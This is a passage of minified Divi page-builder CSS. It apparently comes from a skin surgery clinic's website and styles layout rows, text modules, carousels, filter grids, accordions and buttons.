img,.et_pb_image_6 .et_pb_image_wrap,.et_pb_image_6 img,.et_pb_row_33,body #page-container .et-db #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,.et_pb_image_7 .et_pb_image_wrap,.et_pb_image_7 img{width:100%}.et_pb_text_4,.et_pb_text_6,.et_pb_text_8,.et_pb_text_14,.et_pb_text_18{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_text_10,.et_pb_text_12{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;margin-top:0px!important;max-width:100%}.et_pb_text_11{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:32px!important;margin-bottom:0px!important}.et_pb_row_15.et_pb_row{padding-top:50px!important;margin-top:-2px!important;margin-right:auto!important;margin-bottom:40px!important;margin-left:auto!important;padding-top:50px}.et_pb_text_15{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-2px!important;margin-bottom:28px!important}.et_pb_text_15 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em;text-align:center}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .entry-meta span,.dpdfg_filtergrid_0 .entry-meta span a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;font-size:12px!important;letter-spacing:1px!important}.dpdfg_filtergrid_0 .entry-summary{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-size:11px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;color:rgba(0,10,5,0.8)!important;letter-spacing:1px!important;line-height:2em!important;transition:color 300ms ease 0ms}.dpdfg_filtergrid_0 .dp-dfg-item .et_pb_button_wrapper.read-more-wrapper,.dpdfg_filtergrid_0 .dp-dfg-pagination .et_pb_button_wrapper,.dica_divi_carouselitem_0 .et_pb_button_wrapper,.dica_divi_carouselitem_0 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_1 .et_pb_button_wrapper,.dica_divi_carouselitem_1 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_2 .et_pb_button_wrapper,.dica_divi_carouselitem_2 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_3 .et_pb_button_wrapper,.dica_divi_carouselitem_3 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_4 .et_pb_button_wrapper,.dica_divi_carouselitem_4 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_5 .et_pb_button_wrapper,.dica_divi_carouselitem_5 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_6 .et_pb_button_wrapper,.dica_divi_carouselitem_6 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container){text-align:center}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button{border-width:0px!important;border-color:#000000;border-radius:0px;letter-spacing:0px;font-size:14px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;background-color:rgba(0,0,0,0);margin-top:0%;margin-left:0%}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover,body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button{font-size:18px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after{opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:18px}.dpdfg_filtergrid_0 .dp-dfg-filters{padding-bottom:4%}.dpdfg_filtergrid_0 .dp-dfg-header{padding-top:20px}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:4em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:4em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#2ea3f2!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before,.dpdfg_filtergrid_1 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay,.dpdfg_filtergrid_1 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before,.dpdfg_filtergrid_1 .dp-dfg-video-overlay span.dfg_et_overlay:before{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay,.dpdfg_filtergrid_1 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span,.dpdfg_filtergrid_1 .pagination-item.previous-posts span,.dpdfg_filtergrid_1 .pagination-item.next-posts span,.dpdfg_filtergrid_1 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_1 .pagination-item.dp-dfg-last-page span,.dica_divi_carouselitem_0 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_1 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_2 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_3 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_4 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_5 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_6 .dica-image-container .et-pb-icon,.dica_divi_carousel_0 .overlay-image .dica-item .dica-image-container .image:after{font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover{background-image:initial;background-color:#ffffff}.et_pb_button_0,.et_pb_button_1,.et_pb_button_2,.et_pb_button_3,.et_pb_button_4{transition:background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row{width:70%;max-width:100%}.et_pb_divider_2{padding-top:20px;margin-top:0px!important}.et_pb_divider_2:before,.et_pb_divider_3:before,.et_pb_divider_4:before,.et_pb_divider_5:before,.et_pb_divider_6:before,.et_pb_divider_7:before,.et_pb_divider_8:before,.et_pb_divider_9:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_text_16 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:28px;letter-spacing:4px;line-height:1.6em;text-align:center}.et_pb_divider_3{padding-top:20px;margin-top:-1px!important}.dpdfg_filtergrid_1 .entry-title,.dpdfg_filtergrid_1 .entry-title a{text-align:center!important}.dpdfg_filtergrid_1 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(20%,1fr))}.dpdfg_filtergrid_1 .dp-dfg-layout-grid .dp-dfg-items{column-gap:2em;row-gap:2em}.dpdfg_filtergrid_1 .dp-dfg-container{column-gap:2em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_1 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#6abd4d!important}.dpdfg_filtergrid_1-popup.dp-dfg-popup .mfp-content{width:80%;height:80%;max-width:1080px}.dpdfg_filtergrid_1-popup.dp-dfg-popup{background-color:}.et_pb_section_5.et_pb_section{padding-top:50px}.et_pb_text_19 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:21px;letter-spacing:1px;line-height:3em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content p{line-height:1.9em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:17px;letter-spacing:1px;line-height:1.9em}.et_pb_accordion_0 .et_pb_toggle_open,.et_pb_accordion_0 .et_pb_toggle_close{background-color:rgba(0,0,0,0)}.et_pb_accordion_0 .et_pb_toggle_title:before{font-size:20px;right:-2px;color:rgba(0,10,5,0.25)}.et_pb_section_6.et_pb_section{padding-top:27px;padding-bottom:3px;background-color:#f2f2f2!important}.et_pb_divider_4{padding-top:20px;margin-top:9px!important}.et_pb_text_21{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-3px!important}.et_pb_divider_5{padding-top:20px;margin-top:7px!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-weight:700;text-transform:uppercase;text-align:center}.et_pb_blurb_9.et_pb_blurb p,.et_pb_blurb_10.et_pb_blurb p,.et_pb_blurb_11.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_9.et_pb_blurb,.et_pb_blurb_10.et_pb_blurb,.et_pb_blurb_11.et_pb_blurb{letter-spacing:1px;line-height:1.6em;background-color:RGBA(0,0,0,0)}body.safari .et_pb_blurb_9.et_pb_blurb,body.iphone .et_pb_blurb_9.et_pb_blurb,body.uiwebview .et_pb_blurb_9.et_pb_blurb,body.safari .et_pb_blurb_10.et_pb_blurb,body.iphone .et_pb_blurb_10.et_pb_blurb,body.uiwebview .et_pb_blurb_10.et_pb_blurb,body.safari .et_pb_blurb_11.et_pb_blurb,body.iphone .et_pb_blurb_11.et_pb_blurb,body.uiwebview .et_pb_blurb_11.et_pb_blurb{font-variant-ligatures:no-common-ligatures}.et_pb_blurb_9 .et_pb_blurb_content,.et_pb_blurb_10 .et_pb_blurb_content,.et_pb_blurb_11 .et_pb_blurb_content{max-width:310px}.et_pb_section_7.et_pb_section{padding-top:30px;padding-bottom:130px;background-color:#f2f2f2!important}.et_pb_text_22 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_23{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-top:17px!important;margin-top:-3px!important}.et_pb_text_23 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;text-align:center}.et_pb_row_26.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover,.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover,.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}div.et_pb_section.et_pb_section_8,div.et_pb_section.et_pb_section_9{background-size:contain;background-position:center bottom 0px;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Female-patient-consultation-injectable-treatment-Weiss-LSSC-NYC-left-left.png)!important}.et_pb_section_8.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px}.et_pb_section_9.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px;background-color:#f5f5f5!important}.et_pb_text_24 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:center}.et_pb_text_24 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:16px;line-height:1.8em;text-align:left}.et_pb_text_25 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:left}.et_pb_text_25 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_section_10.et_pb_section{padding-bottom:0px;background-color:#f2f2f2!important}.et_pb_button_2_wrapper{margin-top:200px!important}.dica_divi_carouselitem_0,.dica_divi_carouselitem_1,.dica_divi_carouselitem_2,.dica_divi_carouselitem_3,.dica_divi_carouselitem_4,.dica_divi_carouselitem_5,.dica_divi_carouselitem_6{filter:sepia(54%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_6:hover{filter:sepia(54%)}.dica_divi_carouselitem_0:hover,.dica_divi_carouselitem_1:hover,.dica_divi_carouselitem_2:hover,.dica_divi_carouselitem_3:hover,.dica_divi_carouselitem_4:hover,.dica_divi_carouselitem_5:hover,.dica_divi_carouselitem_6:hover{filter:sepia(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_6:hover:hover{filter:sepia(0%)}.dica_divi_carouselitem_0.dica_divi_carouselitem,.dica_divi_carouselitem_1.dica_divi_carouselitem,.dica_divi_carouselitem_2.dica_divi_carouselitem,.dica_divi_carouselitem_3.dica_divi_carouselitem,.dica_divi_carouselitem_4.dica_divi_carouselitem,.dica_divi_carouselitem_5.dica_divi_carouselitem,.dica_divi_carouselitem_6.dica_divi_carouselitem{transition:filter 300ms ease 0ms}.dica_divi_carouselitem_0.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_1.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_2.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_3.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_4.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_5.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_6.dica_divi_carouselitem .social-media{justify-content:flex-start!important}.dica_divi_carouselitem_0.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_1.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_2.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_3.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_4.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_5.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_6.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_6.dica_divi_carouselitem .dica-image-container{text-align:center!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_6 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before,.dica_divi_carouselitem_6 .dica-rating span:before{font-size:30px!important}.dica_divi_carouselitem_0 .dica-rating span.rate:before,.dica_divi_carouselitem_1 .dica-rating span.rate:before,.dica_divi_carouselitem_2 .dica-rating span.rate:before,.dica_divi_carouselitem_3 .dica-rating span.rate:before,.dica_divi_carouselitem_4 .dica-rating span.rate:before,.dica_divi_carouselitem_5 .dica-rating span.rate:before,.dica_divi_carouselitem_6 .dica-rating span.rate:before{color:#d1bb32!important}.dica_divi_carouselitem_0 .dica-rating span.blank:before,.dica_divi_carouselitem_1 .dica-rating span.blank:before,.dica_divi_carouselitem_2 .dica-rating span.blank:before,.dica_divi_carouselitem_3 .dica-rating span.blank:before,.dica_divi_carouselitem_4 .dica-rating span.blank:before,.dica_divi_carouselitem_5 .dica-rating span.blank:before,.dica_divi_carouselitem_6 .dica-rating span.blank:before{color:rgba(0,10,5,0.2)!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:3px!important;line-height:1.3em!important;text-align:center!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-subtitle{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:8px!important;line-height:2em!important;text-align:center!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:17px!important}{transform:!important}.dica_divi_carousel_0.dica_divi_carousel .dica_divi_carouselitem .dica-item-content>.item-title{margin-top:12%!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container .image{max-width:80%}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container{text-align:center!important;z-index:10!important}.dica_divi_carousel_0 .swiper-button-next:before,.dica_divi_carousel_0 .swiper-button-prev:before{color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet{background-color:#e0e0e0!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .dica-container .swiper-pagination{text-align:center}.dica_divi_carousel_0 .dica-container .swiper-button-next,.dica_divi_carousel_0 .dica-container .swiper-button-prev{font-size:40px;width:40px;height:40px;padding:0px}.dica_divi_carousel_0 .dica-container .swiper-buttton-container{justify-content:space-between}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dica_divi_carousel_0 .dica_divi_carouselitem{width:calc(100%/2)}.et_pb_button_3_wrapper,.et_pb_accordion_item_0.et_pb_toggle{margin-top:10px!important}.et_pb_divider_10:before,.et_pb_divider_11:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:80px;right:0px;left:0px}.et_pb_text_28{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;max-width:90%}div.et_pb_section.et_pb_section_11,div.et_pb_section.et_pb_section_12{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_11.et_pb_section,.et_pb_section_12.et_pb_section{padding-top:100px}.et_pb_section_13.et_pb_section,.et_pb_section_14.et_pb_section{padding-bottom:4px}.et_pb_button_4_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_4{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}.et_pb_section_17.et_pb_section,.et_pb_section_18.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_34.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_text_29{padding-top:10px!important}.et_pb_row_35.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_6.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_6.dica_divi_carouselitem .dica-item-content .content p{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;letter-spacing:2px!important;line-height:1.8em!important;text-align:center!important}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module,.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:50px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_2.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:40px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_3.et_pb_row{padding-top:22px!important;padding-right:6%!important;padding-bottom:2px!important;padding-left:6%!important;margin-left:auto!important;margin-right:auto!important;padding-top:22px;padding-right:6%;padding-bottom:2px;padding-left:6%}.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row{padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important;margin-left:auto!important;margin-right:auto!important;padding-top:22px;padding-right:5%;padding-bottom:2px;padding-left:5%}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_9.et_pb_row{margin-right:auto!important;margin-bottom:60px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_text_4.et_pb_module,.et_pb_text_6.et_pb_module,.et_pb_text_8.et_pb_module,.et_pb_text_10.et_pb_module,.et_pb_text_12.et_pb_module,.et_pb_text_14.et_pb_module,.et_pb_text_18.et_pb_module,.et_pb_text_28.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_row_10.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_11.et_pb_row,.et_pb_row_14.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_12.et_pb_row{padding-bottom:5px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:5px}.et_pb_row_16.et_pb_row{padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:0px}.et_pb_row_17.et_pb_row{margin-top:70px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_19.et_pb_row{margin-top:60px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_20.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_21.et_pb_row,.et_pb_image_7.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_29.et_pb_row{margin-top:18px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_30.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_31.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_33.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l 